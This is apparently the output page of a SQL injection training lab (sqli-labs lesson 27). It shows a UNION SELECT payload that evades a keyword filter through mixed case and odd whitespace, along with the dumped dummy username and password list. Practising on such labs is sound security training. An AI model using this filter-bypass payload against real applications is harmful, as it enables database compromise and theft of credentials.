 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dum
Your Password:3
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0'�uniOn�selEct�1,group_concat(username,0x3a,password),3�from�users�where�'1'='1